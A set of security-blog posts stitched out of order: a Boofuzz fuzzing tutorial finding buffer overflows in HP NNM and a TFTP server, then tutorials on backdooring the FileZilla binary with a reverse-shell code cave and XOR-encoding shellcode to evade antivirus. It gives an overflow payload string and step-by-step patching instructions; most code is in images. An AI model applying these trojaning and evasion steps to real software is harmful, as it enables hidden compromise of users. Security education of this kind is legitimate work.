As a continuation of these Fuzzing series, we are going to fuzz a second application. This time we are going to look for vulnerabilities in HP NNM application that uses HTTP protocol.
Specifically the ovas process is vulnerable to a Buffer Overflow vulnerability.
The request that we are going to fuzz is the following one:

Now that we now what we want to send, let’s start the service to prepare the environment. As always we attach the debugger to the application and we press the play button to accept Morpheus red pill.
So we want to maintain the main structure and fuzz the different variables. To do that I created the following Boofuzz template:
If the application crashes there, Boofuzz will say that it crashed while fuzzing “host-ip-address”. We should prepare the same for all the headers that we want to fuzz.



We run the fuzzer and the request number 52 crashes the application.
In that request we are sending different characters, now that we now in what variable is the BOF. Let’s exploit it using a python script:


We reproduce the same crash, and in the debugger we can see this:


We overwrited SEH:

And if we pass exception to program we see that we are overwriting EIP:
And that’s all for this topic, in the last post of the series we are going to fuzz Vulnserver and we are going to use a function to detect when the application crashes.
Hello everyone, in this blog post I’m going to explain you a couple of basics concepts about fuzzing. Also I’m going to share with you some interesting resources, and finally I’m going to show how to create different Boofuzz templates to identify vulnerabilities in applications.

Fuzzing is the process of automatic testing achieved by sending different inputs to a program and verifying that it can handle them without crashing or having an unexpected behavior.
In the graph below you can see an example of the flow of a fuzzing process.
In the following post, you can find more information about fuzzing, specifically for a tool named AFL, but also a lot of interesting concepts:
Now that I shared with you some interesting information sources, let’s start using Boofuzz. I’m going to Fuzz 3 different applications that use different protocols.
TFTP application that uses FTP protocol
HP NNM application that uses HTTP protocol
Custom application named Vulnserver that uses a custom protocol
In this blog post I’m not going to cover the full process of exploit development. I’m just going to focus in the detection of the bug using BooFuzz.
Fuzzing TFP server

For this example I’m going to use a FTP server named TFTP Single Port version 1.4. This server version is vulnerable to a Buffer Overflow vulnerability.

We now, that the vulnerability is triggered when the FTP receives a Write request that is similar to this:
"\x00\x02AAAAAA....A\x00netascii\x00"
The 02 is the request to write, if we didn’t know this, we should just fuzz using different values until we identify that this is the vulnerable one, but for this example I prefer to go strict forward.
The first thing is to attach a debugger to the FTP application, then we press play to let the program run.
Now we need to prepare our Boofuzz python script.
First we need to import the necessary libraries:
from boofuzz import *
import time
And this is going to me the main structure of the script:
And that’s all for the first example of fuzzing with Boofuzz, in the next post I’m going to explain how to fuzz a web application, but for make it more interesting, we are not going to know the injection point.
The purpose of this post is to show you how you can encode a common shellcode using a custom encoder and embed it inside a Windows file. The main reason to do that is to try to avoid AV detection.
I’m going to generate a backdoor for FileZilla FTP with msfpayload. I’m going to skip how to manipulate the Windows binary, also how to allocate space and find the appropriate Code Cave because I’ve already explained it before in the last blog post.
Following that post you have to be able to modify one section of FileZilla to generate the Code Cave, JMP to it and save the registers and flags status. So you should be at this point.
This time is going to be encoded with a personal encoder that I wrote a couple of months ago. You can find it here:
The following step is to extract the opcodes of the binary that we generated with objdump. Notice that I’ve used sed command to remove the “\x” symbols so we can copy this inside Olly.

Now that everything it’s ready and we verified that it works, we can copy the shellcode inside the binary.
In the image below you can see that I have placed our shellcode right after the snapshot of the registers and the flags.
Now we need to restore the execution flow after the shellcode. The first thing that we need to recover is the ESP value. We can’t hard-code the ESP value because the ASLR protection is present. So we have to find a relation between the actual value of ESP and the value in the moment that we saved the registers.
This is the process that you need to follow to do that:
We place a breakpoint and after the PUSHFD instruction and save the value of ESP that is:
0022FF84
Then we place another breakpoint after of the last instruction of our shellcode and we save again the value of ESP:
0022FEE0
So we have to rest the second value to the first one:
22FF84 - 22FEE0 = A4
So the instruction that we need to do is:
ADD ESP, 0A4
We step into the next instruction and we verify that the ESP value it’s 22FF84 again. As you can see here we restored the ESP value correctly:
Now it’s moment to recover the flags and the registers.
POPFD
POPAD
Just after this, we need to put the instruction that we erased:
CALL 0x00401020
And after that a JMP to the instruction that is just below the instruction that we deleted:
JMP 0x00401123
We save the changes and we are ready to execute the file.
Our Multiple keys XOR decoder it’s working! 🙂

We check the AV detection rate in VirusTotal and we can see that we managed to bypass some AV’s. Not a bad result for this small decoder.
Hello everyone! In this post I’m going to explain how to backdoor a Windows binary with a reverse shell, but feel free to use the shellcode that you prefer.
I’ve chosen FileZilla FTP server version 3.8.0 for this example. The purpose of this exercise is to embed inside the FileZilla exe or the dll’s a malicious payload that opens a reverse shell connection without breaking the normal execution of the FTP client.

To be able to modify the binary we are going to need some tools. One is LordPE, you can download it from here:
We open the file with the hex editor, and add 1000 bytes at the very end of the file.

Then the binary it’s prepared to start working. Let’s open it with our favorite debugger.



Our purpose is to locate the Code Cave that we have already created. One method to do that is to check the Memory in the debugger.

We placed our code cave in the section .rsrc that starts in memory address 00C3D000. That section had a virtual size of 1149c and after all this bytes is our code cave waiting for us.
Let’s do the math:
C3D000 + 1149C = C4E49C
So the memory address that we are looking for is:
0x00C4E49C

